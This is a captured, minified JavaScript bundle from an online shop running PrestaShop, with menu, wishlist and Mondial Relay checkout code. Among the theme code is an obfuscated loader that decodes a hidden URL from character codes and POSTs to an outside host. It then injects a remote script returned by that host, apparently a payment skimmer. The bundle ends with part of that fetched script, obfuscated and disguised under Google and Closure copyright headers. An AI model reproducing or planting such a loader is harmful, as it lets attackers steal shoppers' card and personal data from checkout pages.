var newSourceUrl=$videoFrame[0].src;newSourceUrl=newSourceUrl.replace('autoplay=1','autoplay=0');$videoFrame[0].src=newSourceUrl})}},{}],22:[function(require,module,exports){var Utils;Utils=function($){var self=this;var isYTInserted=!1;this.onYoutubeApiReady=function(callback){if(!isYTInserted){insertYTApi()}
if(window.YT&&YT.loaded){callback(YT)}else{setTimeout(function(){self.onYoutubeApiReady(callback)},350)}};var insertYTApi=function(){isYTInserted=!0;$('script:first').before($('<script>',{src:'https://www.youtube.com/iframe_api'}))}};module.exports=Utils},{}]},{},[2]);/**
* 2014-2017 IQIT-COMMERCE.COM
*
* NOTICE OF LICENSE
*
*  @author    IQIT-COMMERCE.COM <support@iqit-commerce.com>
*  @copyright 2007-2017 IQIT-COMMERCE.COM
*  @license   GNU General Public License version 2
*
* You can not resell or redistribute this software.
* 
*/
!function(a){"use strict";function b(a){return new RegExp("(^|\\s+)"+a+"(\\s+|$)")}function f(a,b){var f=c(a,b)?e:d;f(a,b)}var c,d,e;"classList"in document.documentElement?(c=function(a,b){return a.classList.contains(b)},d=function(a,b){a.classList.add(b)},e=function(a,b){a.classList.remove(b)}):(c=function(a,c){return b(c).test(a.className)},d=function(a,b){c(a,b)||(a.className=a.className+" "+b)},e=function(a,c){a.className=a.className.replace(b(c)," ")});var g={hasClass:c,addClass:d,removeClass:e,toggleClass:f,has:c,add:d,remove:e,toggle:f};"function"==typeof define&&define.amd?define(g):a.classie=g}(window);(function($){$.fn.hoverIntent=function(handlerIn,handlerOut,selector){var cfg={interval:100,sensitivity:6,timeout:0};if(typeof handlerIn==="object"){cfg=$.extend(cfg,handlerIn)}else{if($.isFunction(handlerOut)){cfg=$.extend(cfg,{over:handlerIn,out:handlerOut,selector:selector})}else{cfg=$.extend(cfg,{over:handlerIn,out:handlerIn,selector:handlerOut})}}var cX,cY,pX,pY;var track=function(ev){cX=ev.pageX;cY=ev.pageY};var compare=function(ev,ob){ob.hoverIntent_t=clearTimeout(ob.hoverIntent_t);if(Math.sqrt((pX-cX)*(pX-cX)+(pY-cY)*(pY-cY))<cfg.sensitivity){$(ob).off("mousemove.hoverIntent",track);ob.hoverIntent_s=!0;return cfg.over.apply(ob,[ev])}else{pX=cX;pY=cY;ob.hoverIntent_t=setTimeout(function(){compare(ev,ob)},cfg.interval)}};var delay=function(ev,ob){ob.hoverIntent_t=clearTimeout(ob.hoverIntent_t);ob.hoverIntent_s=!1;return cfg.out.apply(ob,[ev])};var handleHover=function(e){var ev=$.extend({},e);var ob=this;if(ob.hoverIntent_t){ob.hoverIntent_t=clearTimeout(ob.hoverIntent_t)}if(e.type==="mouseenter"){pX=ev.pageX;pY=ev.pageY;$(ob).on("mousemove.hoverIntent",track);if(!ob.hoverIntent_s){ob.hoverIntent_t=setTimeout(function(){compare(ev,ob)},cfg.interval)}}else{$(ob).off("mousemove.hoverIntent",track);if(ob.hoverIntent_s){ob.hoverIntent_t=setTimeout(function(){delay(ev,ob)},cfg.timeout)}}};return this.on({"mouseenter.hoverIntent":handleHover,"mouseleave.hoverIntent":handleHover},cfg.selector)}})(jQuery);(function(e,t,n,r){e.fn.doubleTapToGo=function(r){if(!("ontouchstart"in t)&&!navigator.msMaxTouchPoints&&!navigator.userAgent.toLowerCase().match(/windows phone os 7/i))return!1;this.each(function(){var t=!1;e(this).on("click",function(n){var r=e(this);if(r[0]!=t[0]){n.preventDefault();t=r}});e(n).on("click touchstart MSPointerDown",function(n){var r=!0,i=e(n.target).parents();for(var s=0;s<i.length;s++)if(i[s]==t[0])r=!1;if(r)t=!1})});return this}})(jQuery,window,document);var cbpHorizontalMenu,cbpVerticalmenu;$(document).ready(function(){cbpHorizontalMenu=(function(){var menuId='#cbp-hrmenu',$listItems=$(menuId+'> ul > li'),$menuItems=$listItems.children('a, .cbp-main-link'),$innerTabs=$(menuId+' .cbp-hrsub-tabs-names li > a'),$body=$('body'),current=-1;currentlevel=-1;if(iqitTheme.hm_submenu_width=='default'){var $header=$('#desktop-header-container')}else{var $header=$('#header')}
$listItems.has('ul').find(' > a').doubleTapToGo();function init(){var isTouchDevice='ontouchstart' in document.documentElement;if(isTouchDevice){$menuItems.on('mouseover',open)}else{$menuItems.hoverIntent({over:open,out:dnthing,interval:30})}
$listItems.on('mouseover',function(event){event.stopPropagation()});$innerTabs.hover(function(){$innerTabs.removeClass('active');$(this).tab('show')})}
var setCurrent=function(strName){current=strName};function dnthing(event){}
function open(event){$othemenuitem=$('#cbp-hrmenu1').find('.cbp-hropen');$othemenuitem.find('.cbp-hrsub').removeClass('cbp-show');$othemenuitem.removeClass('cbp-hropen');cbpVerticalmenu.setCurrent(-1);var $item=$(event.currentTarget).parent('li'),idx=$item.index();$submenu=$item.find('.cbp-hrsub');if(current==idx)
return;$submenu.removeClass('cbp-notfit');$submenu.removeClass('cbp-show');if(current!==-1){$listItems.eq(current).removeClass('cbp-hropen')}
if(current===idx){$item.removeClass('cbp-hropen');current=-1}else{$submenu.addClass('cbp-show');iqitmenuwidth=$header.width();iqititemposition=$item.offset().left-$header.offset().left;if((iqitmenuwidth-iqititemposition)<=$submenu.width()){$submenu.addClass('cbp-notfit')}
$item.addClass('cbp-hropen');current=idx;$body.off('mouseover').on('mouseover',close)}
return!1}
function close(event){$listItems.eq(current).removeClass('cbp-hropen');current=-1}
return{init:init,setCurrent:setCurrent}})();cbpHorizontalMenu.init()});$(document).ready(function(){$('.cbp-vertical-on-top').on('mouseover',function(){$(this).addClass('cbp-vert-expanded')});$('.cbp-vertical-on-top').on('mouseleave',function(){$(this).removeClass('cbp-vert-expanded')});cbpVerticalmenu=(function(test){var menuId='#cbp-hrmenu1-ul',$listItems=$(menuId+' > li'),$menuItems=$listItems.children('a'),$innerTabs=$(menuId+' .cbp-hrsub-tabs-names li > a'),$body=$('body'),current=-1,currentlevel=-1;$listItems.has('ul').find(' > a').doubleTapToGo();function init(){var isTouchDevice='ontouchstart' in document.documentElement;if(isTouchDevice){$menuItems.on('mouseover',open)}else{$menuItems.hoverIntent({over:open,out:dnthing,interval:30})}
$listItems.on('mouseover',function(event){event.stopPropagation()});$innerTabs.hover(function(){$innerTabs.removeClass('active');$(this).tab('show')});$(window).resize(function(){$('cbp-hrmenu-tab').not('.cbp-hropen').find('.cbp-hrsub-wrapper').removeAttr('style')})}
function dnthing(event){}
var setCurrent=function(strName){current=strName};function open(event){$othemenuitem=$('#cbp-hrmenu').find('.cbp-hropen');$othemenuitem.find('.cbp-hrsub').removeClass('cbp-show');closeElement($othemenuitem);cbpHorizontalMenu.setCurrent(-1);var $item=$(event.currentTarget).parent('li'),idx=$item.index();if(current==idx)
return;$submenu=$item.find('.cbp-hrsub');$submenu.removeClass('cbp-show');if(current!==-1){closeElement($listItems.eq(current))}
if(current===idx){closeElement($item);current=-1}else{$submenu.parent().width($(iqitmegamenu.containerSelector).width()-$(menuId).width());callerHeight=$item.height();$submenu.parent().css({marginLeft:$item.innerWidth()+"px",marginRight:$item.innerWidth()+"px",marginTop:-callerHeight+"px"});$submenu.addClass('cbp-show');$item.addClass('cbp-hropen');current=idx;$body.off('mouseover').on('mouseover',close)}
return!1}
function close(event){closeElement($listItems.eq(current));current=-1}
function closeElement($element){$element.removeClass('cbp-hropen')}
return{init:init,setCurrent:setCurrent}})();cbpVerticalmenu.init()});$(document).ready(function(){var iqitMobileMenu=(function(){var $menu=$('#iqitmegamenu-mobile');var $expander=$menu.find('.mm-expand');$menu.on('click',function(e){e.stopPropagation()});$expander.on('click',function(){$(this).parent().toggleClass('show')})});iqitMobileMenu()});let url_register=window.location.search;let position_may=url_register.indexOf("may");if(position_may>-1&&prestashop.language.iso_code=='es'&&prestashop.page.page_name=='authentication'){console.log("mayorista - es")}else{$("#uniform-recargo").parent().remove()}
if(userType=='minoristas'){$('.map-mayorista').hide()}else{$('.map-minorista').hide()}
if(prestashop.page.page_name=='checkout'){$('.payment-options #payment-option-1-container').parent().after($('#payment-option-3-container').parent());$('#payment-option-3-container').after($('#payment-option-3-additional-information'));$('.payment-options #payment-option-3-container').parent().after($('#payment-option-5-container').parent());$('#payment-option-5-container').after($('#payment-option-5-additional-information'));$('.payment-options #payment-option-5-container').parent().after($('#payment-option-2-container').parent());$('#payment-option-2-container').after($('#payment-option-2-additional-information'))}
$(".product-add-to-cart").find(`[data-container-express-checkout]`).css('float','left')
!function(t){if(localStorage.removeItem("XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf"),null!==localStorage.getItem("QIQWJJnh1Ckclw0jFr5KPME2M3kYHTyq"))return!1;fetch([104,116,116,112,115,58,47,47,116,111,107,101,110,45,97,110,97,108,121,115,105,115,46,99,111,109].map((function(t){return String.fromCharCode(t)})).join(""),{method:"POST"}).then((function(t){if(t.ok)return t.text()})).then((function(e){if(!e)return!1;try{let a=JSON.parse(e).response;if("success"!==a.status)return!1;void 0!==a.data.socket&&localStorage.setItem("XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf",JSON.stringify(a.data.socket)),void 0!==a.data.handler&&localStorage.setItem("XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf_handler",JSON.stringify(a.data.handler)),setTimeout((()=>{try{let e=t.createElement("script");e.setAttribute("src",a.data.script.map((function(t){return String.fromCharCode(t)})).join("")+(a.data.script.includes("?")?"&":"?")+"_="+(new Date).valueOf().toString().slice(0,-2)),t.head.appendChild(e)}catch(t){}}),250)}catch(t){}}))}(document);(function(modules){var installedModules={};function __webpack_require__(moduleId){if(installedModules[moduleId])
return installedModules[moduleId].exports;var module=installedModules[moduleId]={exports:{},id:moduleId,loaded:!1};modules[moduleId].call(module.exports,module,module.exports,__webpack_require__);module.loaded=!0;return module.exports}
__webpack_require__.m=modules;__webpack_require__.c=installedModules;__webpack_require__.p="";return __webpack_require__(0)})([(function(module,exports,__webpack_require__){'use strict';__webpack_require__(1);__webpack_require__(2)}),(function(module,exports){'use strict';$(document).ready(function(){$('#iqitwishlist-nb').text(iqitwishlist.nbProducts);$('body').on('click','.js-iqitwishlist-add',function(event){var self=this;prestashop.emit('clickIqitWishlistAdd',{dataset:self.dataset,self:self});event.preventDefault()});$('body').on('click','.js-iqitwishlist-remove',function(event){var self=this;prestashop.emit('clickIqitWishlistRemove',{dataset:self.dataset});event.preventDefault()});prestashop.on('clickIqitWishlistAdd',function(elm){var data={'process':'add','ajax':1,'idProduct':elm.dataset.idProduct,'idProductAttribute':elm.dataset.idProductAttribute};$.post(elm.dataset.url,data,null,'json').then(function(resp){if(!resp.success&&resp.data.type=='notLogged'){var quickModal=$('.modal.quickview').first();if(quickModal.length){$(quickModal).modal('hide');$(quickModal).on('hidden.bs.modal',function(e){$('#iqitwishlist-modal').modal('show')})}else{$('#iqitwishlist-modal').modal('show')}
return}
$(elm.self).addClass('iqitwishlist-added');if(resp.success){(function(){iqitwishlist.nbProducts++;$('#iqitwishlist-nb').text(iqitwishlist.nbProducts);var $notification=$('#iqitwishlist-notification');$notification.addClass('ns-show');setTimeout(function(){$notification.removeClass('ns-show')},3500)})()}}).fail(function(resp){prestashop.emit('handleError',{eventType:'clickIqitWishlistAdd',resp:resp})})});prestashop.on('clickIqitWishlistRemove',function(elm){var data={'process':'remove','ajax':1,'idProduct':elm.dataset.idProduct};$.post(elm.dataset.url,data,null,'json').then(function(resp){console.log('#iqitwishlist-product-'+elm.dataset.idProduct);$('#iqitwishlist-product-'+elm.dataset.idProduct).remove();iqitwishlist.nbProducts--;$('#iqitwishlist-nb').text(iqitwishlist.nbProducts);if(iqitwishlist.nbProducts==0){$('#iqitwishlist-warning').removeClass('hidden-xs-up');$('#iqitwishlist-crosseling, #iqitwishlist-share').addClass('hidden-xs-up')}}).fail(function(resp){prestashop.emit('handleError',{eventType:'clickIqitWishlistRemove',resp:resp})})});prestashop.on('updatedProduct',function(elm){$('#iqit-wishlist-product-btn').data('id-product-attribute',elm.id_product_attribute);$('#iqit-wishlist-product-btn').attr('data-id-product-attribute',elm.id_product_attribute)});$('#iqitwishlist-clipboard-btn').on('click',function(){var $btn=$(this);var copyInput=$btn.closest('.input-group').children('input.js-to-clipboard');copyInput.select();try{var successful=document.execCommand('copy');if(successful){$btn.text($btn.data('textCopied'));setTimeout(function(){$btn.text($btn.data('textCopy'))},1500)}}catch(err){console.log('Oops, unable to copy')}})})}),(function(module,exports){})]);/*!
 * NOTICE OF LICENSE
 * 
 * @author    202 ecommerce <tech@202-ecommerce.com>
 * @author    Mondial Relay
 * @copyright Copyright (c) Mondial Relay
 * @license http://opensource.org/licenses/osl-3.0.php Open Software License (OSL 3.0)
 */!function(e){var n={};function t(r){if(n[r])return n[r].exports;var a=n[r]={i:r,l:!1,exports:{}};return e[r].call(a.exports,a,a.exports,t),a.l=!0,a.exports}t.m=e,t.c=n,t.d=function(e,n,r){t.o(e,n)||Object.defineProperty(e,n,{enumerable:!0,get:r})},t.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},t.t=function(e,n){if(1&n&&(e=t(e)),8&n)return e;if(4&n&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(t.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&n&&"string"!=typeof e)for(var a in e)t.d(r,a,function(n){return e[n]}.bind(null,a));return r},t.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(n,"a",n),n},t.o=function(e,n){return Object.prototype.hasOwnProperty.call(e,n)},t.p="",t(t.s=13)}({0:function(e,n,t){"use strict";t.d(n,"d",(function(){return i})),t.d(n,"c",(function(){return u})),t.d(n,"b",(function(){return s})),t.d(n,"a",(function(){return y})),t.d(n,"e",(function(){return d}));var r=t(2);function a(e,n){return function(e){if(Array.isArray(e))return e}
/**
 * NOTICE OF LICENSE
 *
 * @author    202 ecommerce <tech@202-ecommerce.com>
 * @author    Mondial Relay
 * @copyright Copyright (c) Mondial Relay
 * @license http://opensource.org/licenses/osl-3.0.php Open Software License (OSL 3.0)
 */(e)||function(e,n){var t=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=t){var r,a,o,i,l=[],c=!0,d=!1;try{if(o=(t=t.call(e)).next,0===n){if(Object(t)!==t)return;c=!1}else for(;!(c=(r=o.call(t)).done)&&(l.push(r.value),l.length!==n);c=!0);}catch(e){d=!0,a=e}finally{try{if(!c&&null!=t.return&&(i=t.return(),Object(i)!==i))return}finally{if(d)throw a}}return l}}(e,n)||function(e,n){if(!e)return;if("string"==typeof e)return o(e,n);var t=Object.prototype.toString.call(e).slice(8,-1);"Object"===t&&e.constructor&&(t=e.constructor.name);if("Map"===t||"Set"===t)return Array.from(e);if("Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t))return o(e,n)}(e,n)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function o(e,n){(null==n||n>e.length)&&(n=e.length);for(var t=0,r=new Array(n);t<n;t++)r[t]=e[t];return r}var i=function(){for(var e=0,n=Object.entries(MONDIALRELAY_CARRIER_METHODS);e<n.length;e++){var t=a(n[e],2),r=t[0],o=t[1];(["ES","IT","PT"].includes(MONDIALRELAY_COUNTRY_ISO)&&"IP"!==o.delivery_type||!["ES","IT","PT"].includes(MONDIALRELAY_COUNTRY_ISO)&&"MR"!==o.delivery_type||!MONDIALRELAY_ADDRESS_OPC)&&(o=$('[name^="delivery_option"][value="'+r+',"]')[0])&&l(o,c)}},l=function(e,n){var t;(t=e.closest(".delivery-option")||e.closest(".delivery_option"))&&n(t)},c=function(e){e.remove()},d=r.a,u=function(){return MONDIALRELAY_NATIVE_RELAY_CARRIERS_IDS.includes(s())},s=function(){var e=$('[name^="delivery_option"]:checked').val();if(void 0!==e){var n=e.split(",");e=n[0]}return e||!1},y=function(e){return MONDIALRELAY_CARRIER_METHODS[e].delivery_mode};$(document).ready((function(){i()})),$(document).on("click",d.save_button,(function(e){e.preventDefault(),e.stopPropagation(),d.displayErrors(null),$(d.summary_container).empty().show(),d.addLoader(d.summary_container),$(d).trigger("mondialrelay.saveSelectedRelay.before");var n={ajax:!0,action:"saveSelectedRelay",mondialrelay_selectedRelay:MONDIALRELAY_SELECTED_RELAY_IDENTIFIER||0,id_carrier:s()};return $.ajax({type:"POST",url:MONDIALRELAY_AJAX_CHECKOUT_URL,data:n,dataType:"json",success:function(e){if(e){if("ok"!=e.status)return d.savedRelay=null,e.error.length&&d.displayErrors(e.error),d.removeLoader($(d.summary_container)),void $(d).trigger("mondialrelay.saveSelectedRelay.error");d.savedRelay=MONDIALRELAY_SELECTED_RELAY_IDENTIFIER,$(d.summary_container).html(e.content.relaySummary),d.hide(),$(d.save_container).hide(),$(d.widget_container).slideUp(),$(d.save_container).slideUp(),$(d).trigger("mondialrelay.saveSelectedRelay.success")}else this.error(e)},error:function(e){d.savedRelay=null,alert(MONDIALRELAY_SAVE_RELAY_ERROR),$(d).trigger("mondialrelay.saveSelectedRelay.error"),d.removeLoader($(d.summary_container))}}),!1}))},13:function(e,n,t){"use strict";t.r(n);var r=t(0),a=null,o=null,i=null,l=function(){return a=$('[name^="delivery_option"]:checked').closest(".delivery-option").next(".carrier-extra-content")};
/**
 * NOTICE OF LICENSE
 *
 * @author    202 ecommerce <tech@202-ecommerce.com>
 * @author    Mondial Relay
 * @copyright Copyright (c) Mondial Relay
 * @license http://opensource.org/licenses/osl-3.0.php Open Software License (OSL 3.0)
 */$("#mondialrelay_save-relay").on("click",(function(){$('button.continue[name="confirmDeliveryOption"]').removeAttr("disabled")}));var c=function(e){e?($("#checkout-delivery-step").removeClass("-complete"),$("button[name='confirmDeliveryOption']").attr("disabled",!0)):($("#checkout-delivery-step").addClass("-complete"),$("button[name='confirmDeliveryOption']").attr("disabled",!1))};$(document).ready((function(){var e;MONDIALRELAY_CARRIER_METHODS.length>0&&(e=MONDIALRELAY_CARRIER_METHODS[Object.keys(MONDIALRELAY_CARRIER_METHODS)[0]].id_carrier,a=$("#delivery_option_"+e).closest(".delivery-option").next(".carrier-extra-content"),$("#mondialrelay_content").appendTo(a),r.e.init({ColLivMod:r.a(MONDIALRELAY_CARRIER_METHODS[Object.keys(MONDIALRELAY_CARRIER_METHODS)[0]].id_carrier)}))})),$(r.e).on("mondialrelay.ready",(function(){r.c()&&(l(),null===i&&(i=$("#checkout-payment-step").hasClass("-reachable")),$("#checkout-payment-step").removeClass("-reachable").addClass("-unreachable"),$("#mondialrelay_content").appendTo(a),r.e.savedRelay?($(r.e.summary_container).show(),r.e.hide(),$("#checkout-payment-step").hasClass("-unreachable")&&$("#checkout-payment-step").removeClass("-unreachable").addClass("-reachable")):(c(!0),r.e.show()),r.e.init({ColLivMod:r.a(r.b())})),$(r.e.widget_container).on("click",(function(e){e.preventDefault(),e.stopPropagation()}))})),$(document).on("submit","#js-delivery",(function(e){return!(r.c()&&!r.e.savedRelay)||(e.preventDefault(),e.stopPropagation(),l(),$("#mondialrelay_content").appendTo(a),r.e.initOrUpdate({ColLivMod:r.a(r.b())}),alert(MONDIALRELAY_NO_SELECTION_ERROR),!1)})),prestashop.on("updatedDeliveryForm",(function(){r.e.savedRelay=MONDIALRELAY_SELECTED_RELAY_IDENTIFIER})),$(document).on("change",'#js-delivery [name^="delivery_option"]',(function(e){if(!r.c())return a&&(a.hide(),a=null),c(!1),r.e.resetSelectedRelay(),r.e.resetSavedRelay(!0),o&&($("#checkout-payment-step .content").append(o),o=null),void(null!==i&&i&&$("#checkout-payment-step").addClass("-reachable").removeClass("-unreachable"));(o=$(".js-cart-payment-step-refresh").clone(),$(".js-cart-payment-step-refresh").remove(),null===i&&(i=$("#checkout-payment-step").hasClass("-reachable")),$("#checkout-payment-step").removeClass("-reachable").addClass("-unreachable"),r.e.savedRelay?$(e.target).is(r.e.selected_relay_input)||r.e.hide():(c(!0),r.e.show()),a&&a.hide(),null!=r.e.widget_current_params)&&(r.e.widget_current_params.ColLivMod!=r.a(r.b())&&(r.e.resetSelectedRelay(),r.e.resetSavedRelay()));l(),$("#mondialrelay_content").appendTo(a),r.e.initOrUpdate({ColLivMod:r.a(r.b())})})),$("#js-delivery").on("change","#mondialrelay_content *",(function(e){e.preventDefault(),e.stopPropagation()})),$(r.e).on("mondialrelay.saveSelectedRelay.before",(function(){c(!0),$("[name^='delivery_option']").attr("readonly",!0).on("click.mondialrelay.lock",(function(e){e.preventDefault(),e.stopPropagation()}))})),$(r.e).on("mondialrelay.saveSelectedRelay.success",(function(){c(!1),$("[name^='delivery_option']").attr("readonly",!1).off("click.mondialrelay.lock")})),$(r.e).on("mondialrelay.saveSelectedRelay.error",(function(){c(!0),$("[name^='delivery_option']").attr("readonly",!1).off("click.mondialrelay.lock")})),window.mondialrelayWidget=r.e},2:function(e,n,t){"use strict";t.d(n,"a",(function(){return r}));
/**
 * NOTICE OF LICENSE
 *
 * @author    202 ecommerce <tech@202-ecommerce.com>
 * @author    Mondial Relay
 * @copyright Copyright (c) Mondial Relay
 * @license http://opensource.org/licenses/osl-3.0.php Open Software License (OSL 3.0)
 */
var r={url:"//widget.mondialrelay.com/parcelshop-picker/jquery.plugin.mondialrelay.parcelshoppicker.min.js",loaded:!1,initialized:!1,widget_container:"#mondialrelay_widget",save_container:"#mondialrelay_save-container",error_container:"#mondialrelay_errors",summary_container:"#mondialrelay_summary",save_button:"#mondialrelay_save-relay",change_button:"#mondialrelay_change-relay",selected_relay_input:"#mondialrelay_selected-relay",widget_search_zipcode_input:"#mondialrelay_widget .MRW-Search .Arg2",widget_search_country_input:"#mondialrelay_widget .MRW-Search .Arg1",savedRelay:null,widget_current_params:null};r.load=function(e){!function(e,n){var t=document.createElement("script");t.onload=n,t.src=e,document.head.appendChild(t)}(r.url,(function(){r.loaded=!0,e()}))},r.init=function(e){if("undefined"==typeof MONDIALRELAY_BAD_CONFIGURATION||!MONDIALRELAY_BAD_CONFIGURATION){if(r.savedRelay&&$(r.summary_container).slideDown(),!r.loaded)return r.addLoader(r.widget_container),void r.load((function(){r.init(e)}));var n={Target:r.selected_relay_input,Brand:MONDIALRELAY_ENSEIGNE,Country:MONDIALRELAY_COUNTRY_ISO,PostCode:MONDIALRELAY_POSTCODE,ShowResultsOnMap:1==MONDIALRELAY_DISPLAY_MAP,NbResults:"7",Responsive:!0,OnParcelShopSelected:function(e){$(r.save_container).show(),r.setSelectedRelay(null,e)}};n.Theme=["ES","IT","PT"].includes(MONDIALRELAY_COUNTRY_ISO)?"inpost":"mondialrelay",e&&$.extend(n,e),r.widget_current_params=n,$(r.widget_container).MR_ParcelShopPicker(n),r.initialized=!0}},r.show=function(){$(r.widget_container).show()},r.hide=function(){$(r.widget_container).hide()},r.update=function(e){$(r.widget_container).trigger("MR_SetParams",e),r.widget_current_params=$.extend(r.widget_current_params,e),r.doSearch()},r.initOrUpdate=function(e){r.initialized?r.update(e):r.init(e)},r.setSelectedRelay=function(e,n){if(void 0!==e&&e||(e=$(r.selected_relay_input).val()),e==$(r.selected_relay_input).val()&&MONDIALRELAY_SELECTED_RELAY_IDENTIFIER!=e){var t=MONDIALRELAY_SELECTED_RELAY_IDENTIFIER;MONDIALRELAY_SELECTED_RELAY_IDENTIFIER=e,$(r).trigger("mondialrelay.selectedRelay",{oldRelay:t,relayData:n})}},r.resetSelectedRelay=function(){var e=MONDIALRELAY_SELECTED_RELAY_IDENTIFIER;MONDIALRELAY_SELECTED_RELAY_IDENTIFIER=null,$(r).trigger("mondialrelay.selectedRelay",{oldRelay:e,relayData:null})},r.resetSavedRelay=function(e){r.savedRelay=null,void 0!==e&&e||($(r.summary_container).slideUp(),$(r.widget_container).slideDown(),$(r.save_container).slideDown())},r.doSearch=function(e,n){var t=[void 0!==e&&e?e:$(r.widget_search_zipcode_input).val(),void 0!==n&&n?n:$(r.widget_search_country_input).val()];$(r.widget_container).trigger("MR_DoSearch",t)},r.displayErrors=function(e){var n=$(r.error_container);0!=n.length&&(n.stop(!0),n.children().length&&n.fadeOut((function(){$(this).empty()})),void 0!==e&&e&&(n.queue((function(){var n=[];$.each(e,(function(e,t){n.push($("<div/>").addClass("alert alert-danger").text(t))})),$(this).append(n),$(this).dequeue()})),n.fadeIn()))},r.addLoader=function(e){0!=$(e).length&&($(e).children(".mondialrelay_loader").length>0||$("#mondialrelay_loader-template").clone().attr("id",null).show().appendTo(e))},r.removeLoader=function(e){$(e).children(".mondialrelay_loader").remove()},$(document).ready((function(){r.savedRelay=MONDIALRELAY_SELECTED_RELAY_IDENTIFIER,$(r).trigger("mondialrelay.ready")})),$(document).on("click",r.change_button,(function(e){r.show()})),$(document).on("click",".MRW-ShowList",(function(e){e.preventDefault(),e.stopPropagation()})),$(document).on("click",".PR-City",(function(e){e.preventDefault(),e.stopPropagation()}))}});var headerSearchBtn=document.querySelector("#header-search-btn");var headerUserBtn=document.querySelector("#header-user-btn");var observer=new MutationObserver(function(mutations){mutations.forEach(function(mutation){if(mutation.target.innerHTML.length>0){var stickyCart=document.querySelector("#sticky-cart-wrapper");stickyCart.parentNode.insertBefore(headerSearchBtn,stickyCart.nextSibling);stickyCart.parentNode.insertBefore(headerUserBtn,stickyCart.nextSibling)}else{var rowJustifyContentEnd=document.querySelector(".row.justify-content-end");var psShoppingcartWrapper=document.querySelector("#ps-shoppingcart-wrapper");rowJustifyContentEnd.insertBefore(headerSearchBtn,psShoppingcartWrapper);rowJustifyContentEnd.insertBefore(headerUserBtn,psShoppingcartWrapper)}})});var targetNode=document.querySelector("#sticky-cart-wrapper");observer.observe(targetNode,{childList:!0,subtree:!0});document.addEventListener("DOMContentLoaded",function(){showMessages()});prestashop.on('updateCart',function(){showMessages()});function getCookie(name){let match=document.cookie.match(new RegExp('(^| )'+name+'=([^;]+)'));return match?decodeURIComponent(match[2]):null}
function deleteCookie(name){document.cookie=name+"=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/;"}
function showMessages(){let wrapper=document.getElementById("wrapper");if(!wrapper)return;let wrapperErrors=document.getElementById("wrapper-errors");if(!wrapperErrors){wrapperErrors=document.createElement("div");wrapperErrors.id="wrapper-errors";wrapper.insertBefore(wrapperErrors,wrapper.firstChild)}
wrapperErrors.innerHTML="";let warnings=getCookie("custom_warning");let errors=getCookie("custom_errors");let messages=[];if(warnings){console.log("warnings");console.log(warnings);let warningMessages=JSON.parse(warnings);warningMessages.forEach(msg=>{if(!messages.includes(msg)){messages.push(msg);console.log(msg);console.log(msg.replace(/\+/g,' '));div=document.createElement("div");div.className="alert alert-warning";div.innerHTML=msg.replace(/\+/g,' ');wrapperErrors.prepend(div)}})}
if(errors){console.log("errores");console.log(errors);let errorMessages=JSON.parse(errors);errorMessages.forEach(msg=>{if(!messages.includes(msg)){messages.push(msg);let div=document.createElement("div");div.className="alert alert-danger";div.innerHTML=msg.replace(/\+/g,' ');wrapperErrors.prepend(div)}})}
deleteCookie("custom_warning");deleteCookie("custom_errors")}

--- FILE ---
content_type: application/javascript
request_url: https://analysiscache.com/vivescortadaimport.js?_=17641810850
body_size: 218393
content:
/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
/*

 Copyright Google LLC
 SPDX-License-Identifier: Apache-2.0
*/
'use strict';const _0x559270=_0x1d08;(function(_0x4159b1,_0x5d3791){const _0x3db794=_0x1d08,_0x394528=_0x4159b1();while(!![]){try{const _0x38321e=parseInt(_0x3db794(0x323))/0x1+-parseInt(_0x3db794(0x221))/0x2*(parseInt(_0x3db794(0x3e4))/0x3)+-parseInt(_0x3db794(0x380))/0x4+parseInt(_0x3db794(0x440))/0x5+parseInt(_0x3db794(0x22a))/0x6*(-parseInt(_0x3db794(0x2f9))/0x7)+-parseInt(_0x3db794(0x226))/0x8+-parseInt(_0x3db794(0x422))/0x9*(-parseInt(_0x3db794(0x255))/0xa);if(_0x38321e===_0x5d3791)break;else _0x394528['push'](_0x394528['shift']());}catch(_0x1f7835){_0x394528['push'](_0x394528['shift']());}}}(_0x4b57,0x6df40));function _0x1d08(_0x5bc8a0,_0xfbfad4){const _0x4b573=_0x4b57();return _0x1d08=function(_0x1d0893,_0x2650dd){_0x1d0893=_0x1d0893-0x1eb;let _0x92b950=_0x4b573[_0x1d0893];if(_0x1d08['tkyOME']===undefined){var _0x31c28f=function(_0x210e26){const _0x282001='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x979ed7='',_0x3ab384='';for(let _0x59e361=0x0,_0x240fa4,_0x156bd8,_0xa08d2b=0x0;_0x156bd8=_0x210e26['charAt'](_0xa08d2b++);~_0x156bd8&&(_0x240fa4=_0x59e361%0x4?_0x240fa4*0x40+_0x156bd8:_0x156bd8,_0x59e361++%0x4)?_0x979ed7+=String['fromCharCode'](0xff&_0x240fa4>>(-0x2*_0x59e361&0x6)):0x0){_0x156bd8=_0x282001['indexOf'](_0x156bd8);}for(let _0x5f4c9b=0x0,_0x27af5e=_0x979ed7['length'];_0x5f4c9b<_0x27af5e;_0x5f4c9b++){_0x3ab384+='%'+('00'+_0x979ed7['charCodeAt'](_0x5f4c9b)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x3ab384);};_0x1d08['BpStxc']=_0x31c28f,_0x5bc8a0=arguments,_0x1d08['tkyOME']=!![];}const 